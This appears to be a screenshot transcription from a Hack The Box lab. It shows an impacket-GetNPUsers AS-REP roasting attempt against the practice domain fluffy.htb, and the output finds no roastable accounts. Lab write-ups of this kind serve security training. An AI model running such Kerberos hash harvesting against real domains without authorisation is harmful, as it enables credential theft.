 ┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ impacket-GetNPUsers fluffy.htb/ -usersfile user.list -format hashcat -outputfile asrep.
txt
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ca_svc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ldap_svc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User p.agila doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User winrm_svc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.coffey doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.fleischman doesn't have UF_DONT_REQUIRE_PREAUTH set